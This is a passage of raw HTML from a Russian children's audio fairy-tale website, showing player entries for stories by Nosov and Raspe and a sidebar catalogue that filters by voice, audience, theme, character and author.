							Н. Носов </div> <div class="block-player__item-length" data-duration="2996">49:56</div> <meta itemprop="duration" content="PT49M56S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "802">1294</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "802">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/rebyata-s-nashego-dvoraо"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1567" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/41b19fa96e849a76a7e1914ae5470c72.100x100.jpg?d5a74f449161e6a092c5113e40a12567" width="100" height="100" alt="Приключения Барона Мюнхгаузена (аудиоспектакль)" class="block-player__item-image" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" > </a> <span class="block-player__item-likes" data-id = "1567">1276</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-name" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" itemprop="url"> <span itemprop="name">Приключения Барона Мюнхгаузена (аудиоспектакль)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Р.Э. Распе</div> <div class="block-player__item-length" data-duration="1767">29:27</div> <meta itemprop="duration" content="PT29M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1567">1276</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1567">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2011" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/ostrov-neznajki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/f1cfc0e6bea664f84b9284498f114388.100x100.jpg?e2d9703c9e83165984441e9013a1907a" width="100" height="100" alt="Остров Незнайки" class="block-player__item-image" title = "Остров Незнайки" > </a> <span class="block-player__item-likes" data-id = "2011">1233</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/ostrov-neznajki" class="block-player__item-name" title = "Остров Незнайки" itemprop="url"> <span itemprop="name">Остров Незнайки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов</div> <div class="block-player__item-length" data-duration="3793">1:3:13</div> <meta itemprop="duration" content="PT1H3M13S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2011">1233</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2011">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/ostrov-neznajki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> <div class="main-pager aload aload-hide" data-target="main-pager"></div> <a class="show-all-link visible-on-mobile" href="/audioskazki" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все сказки</a> <div id="yandex_rtb_R-A-6508752-4"></div> <script>
                   window.yaContextCb.push(()=>{
                       Ya.Context.AdvManager.render({
                           "blockId": "R-A-6508752-4",
                           "renderTo": "yandex_rtb_R-A-6508752-4"
                       })
                   })
                   </script> <div class="banner-container-nested hidden-on-tablet hidden-on-mobile"> </div> </div> </div> <div class="banner-container-full-width banner-container-nested visible-on-mobile"> <div class="player-container hidden-on-mobile"> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Каталог аудиосказок:</div> <div class="js-main-filter"> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=zhenski">
								Женский голос <span>(264)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=muzh">
								Мужской голос <span>(402)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=dlya_malyshej">
								Для малышей <span>(152)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_doshkolnikov">
								Для дошкольников <span>(904)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_shkolnikov">
								Для школьников <span>(578)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=muzykalnye">
								Музыкальные <span>(564)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=volshebnye">
								Волшебные <span>(273)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=smeshnye">
								Смешные <span>(296)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pouchitelnye">
								Поучительные <span>(327)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=novogodnie">
								Новогодние <span>(33)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=grustnye">
								Грустные <span>(101)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=pro_detej">
								Про детей <span>(209)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_babu_yagu">
								Про Бабу Ягу <span>(8)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_medvedya">
								Про медведя <span>(53)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_zajtsa">
								Про зайца <span>(38)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_lisu">
								Про лису <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_volka">
								Про волка <span>(45)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_printsessu">
								Про принцессу <span>(41)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_tsarevnu">
								Про царевну <span>(39)</span> </a> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=bratya_grimm">
								Братья Гримм <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=s_ya_marshak">
								С. Я. Маршак <span>(25)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=g_h_andersen">
								Г. Х. Андерсен <span>(47)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_s_pushkin">
								А. С. Пушкин <span>(22)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_m_volkov">
								А. М. Волков <span>(10)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=p_p_bazhov_">
								П. П. Бажов  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_f_odoevskij">
								В. Ф. Одоевский <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=redyard_kipling">
								Редьярд Киплинг <span>(24)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kornej_chukovskij">
								Корней Чуковский <span>(29)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lemoni_sniket">
								Лемони Сникет <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kir_bulychev">
								Кир Булычёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vladimir_suteev">
								Владимир Сутеев <span>(13)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_potievskiy">
								Виктор Потиевский <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vsevolod_garshin">
								Всеволод Гаршин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolay_leskov">
								Николай Лесков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_nemirovich_danchenko">
								В. И. Немирович-Данченко <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergey_pokrovskiy">
								Сергей Покровский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yozef_lada">
								Йозеф Лада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_mihalkov">
								Сергей Михалков <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=efim_chestnyakov">
								Ефим Честняков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhoel_harris">
								Джоэль Харрис <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyubimye_skazki_uolta_disneya">
								Любимые сказки Уолта Диснея <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_t_aksakov">
								С. Т. Аксаков <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_asb_ernsen">
								Петер Асбьёрнсен <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_gladkov">
								Геннадий Гладков <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_miln">
								А. А. Милн <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_kurlyandskiy_v_karavaev">
								А. Е. Курляндский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_r_de_laule">
								Э. Р. Л. де Лабулэ <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=k_d_ushinskiy">
								К. Д. Ушинский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sharl_perro">
								Шарль Перро <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_mamin_sibiryak">
								Д. Н. Мамин-Сибиряк <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vilgelm_gauf">
								Вильгельм Гауф <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lagin">
								Л. И. Лагин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=antuan_de_sent_ekzyuperi">
								Антуан де Сент-Экзюпери <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=robert_l_yuis_stivenson">
								Р. Л. Стивенсон <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=beatris_potter">
								Беатрис Поттер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_samoylov">
								Давид Самойлов <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sel_ma_lagerlef">
								Сельма Лагерлёф <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_a_krylov">
								И. А. Крылов <span>(17)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_g_garin_mihaylovskiy">
								Н. Г. Гарин-Михайловский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_zotov">
								В. В. Зотов <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=t_m_belozerov">
								Т. М. Белозёров <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=krishan_chandar">
								Кришан Чандар <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_sotnik">
								Юрий Сотник <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_h_tambiev">
								А. Х. Тамбиев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=z_topelius">
								З. Топелиус <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_shishakin">
								В. Шишакин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dmitriy_emec">
								Дмитрий Емец <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=donald_bisset">
								Дональд Биссет <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_uspenskiy">
								Э. Н. Успенский <span>(11)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_e_moshkovskaya">
								Э. Э. Мошковская <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fere">
								В. Г. Фере <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_t_bursov">
								И. Т. Бурсов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kristian_pino">
								Кристиан Пино <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_blayton">
								Энид Блайтон <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_t_a_gofman">
								Э. Т. А. Гофман <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_trinova">
								Е. Тринова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_ditrih">
								А. К. Дитрих <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_vvedenskiy">
								А. И. Введенский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_bianki">
								В. В. Бианки <span>(14)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=f_l_shapiro">
								Ф. Л. Шапиро <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_zhukovskaya">
								Е. Жуковская <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_n_nosov">
								Н. Н. Носов <span>(10)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_gyugo">
								Виктор Гюго <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_rybakov">
								А. Н. Рыбаков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_levshina">
								В. А. Лёвшин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zh_mari_leprens_de_bomon">
								Ж. М. Лепренс де Бомон <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_g_kozlov">
								С. Г. Козлов <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yu_ya_yakovlev">
								Ю. Я. Яковлев <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=orasio_kiroga">
								Орасио Кирога <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_sadovskiy">
								М. Р. Садовский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_medved_ev">
								В. В. Медведев <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_prokof_ev">
								С. Л. Прокофьева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_izmaylov">
								Лион Измайлов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_proysler">
								Отфрид Пройслер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_norin">
								Д. Н. Норин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ya_a_segel">
								Я. А. Сегель <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gaydar">
								А. П. Гайдар <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=enn_hogart">
								Энн Хогарт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_charushin">
								Е. И. Чарушин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_i_sladkov">
								Н. И. Сладков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lyagut">
								Л. Лягут <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_k_demirchyan">
								Д. К. Демирчян <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=oktav_panku_yash">
								Октав Панку-Яш <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_vol_ker">
								Иржи Волькер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=derd_shosh">
								Дьердь Шош <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_kataev">
								В. П. Катаев <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_kosmin">
								Н. Космин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_l_yahnin">
								Л. Л. Яхнин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_m_shatrov">
								С. М. Шатров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_rozanov">
								С. Г. Розанов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_suslova">
								Вольт Суслов  <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gor_kiy">
								Максим Горький <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lesli_riis">
								Лесли Риис <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fallada">
								Ганс Фаллада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_p_karamyshev">
								Б. П. Карамышев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_tolstoy">
								А. К. Толстой <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_p_vieru">
								Г. П. Виеру <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=charlz_dikkens">
								Чарльз Диккенс <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_galkin">
								В. Галкин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=boris_zahoder">
								Борис Заходер <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karel_chapek">
								Карел Чапек <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pancho_panchev">
								Панчо Панчев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_orlova">
								Г. Орлова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_i_kashezheva">
								И. И. Кашежева <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_p_platonov">
								А. П. Платонов <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_m_prishvin">
								М. М. Пришвин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_i_krasev">
								М. И. Красев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_b_borisova">
								Е. Б. Борисова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_krapivin">
								В. П. Крапивин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_s_vazhov">
								С. С. Важов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_kryus">
								Джеймс Крюс <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_i_sharov">
								А. И. Шаров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_d_yasnov">
								М. Д. Яснов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_o_driz">
								О. О. Дриз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_v_shergin">
								Б. В. Шергин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_tolstoy">
								А. Н. Толстой <span>(18)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=feliks_zal_ten">
								Феликс Зальтен <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyuis_kerroll">
								Льюис Кэрролл <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_usachev">
								А. А. Усачёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pamela_trevers">
								Памела Трэверс <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=genri_longfello">
								Генри Лонгфелло <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_s_nekrasov">
								А. С. Некрасов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_bencionovich_oster">
								Григорий Остер <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=veniamin_kaverin">
								Вениамин Каверин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_uayl_d">
								Оскар Уайльд <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=astrid_lindgren">
								Астрид Линдгрен <span>(15)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=mark_tven">
								Марк Твен <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_shvarc">
								Е. Л. Шварц  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ilya_litvak">
								Илья Литвак <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzheyms_met_yu_barri">
								Джеймс Мэтью Барри <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rudolf_e_raspe">
								Рудольф Э. Распе <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yuriy_iosifovich_koval">
								Юрий Коваль <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhanni_rodari">
								Джанни Родари <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_dal">
								В. И. Даль <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_hayt_i_a_levenbuk">
								А. И. Хайт <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_olesha">
								Юрий Олеша <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_vasil_eva_gangnus">
								Л. П. Васильева-Гангнус <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_dragunskiy">
								В. Ю. Драгунский <span>(39)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_p_ershov">
								П. П. Ершов <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=konstantin_georgievich_paustovskiy">
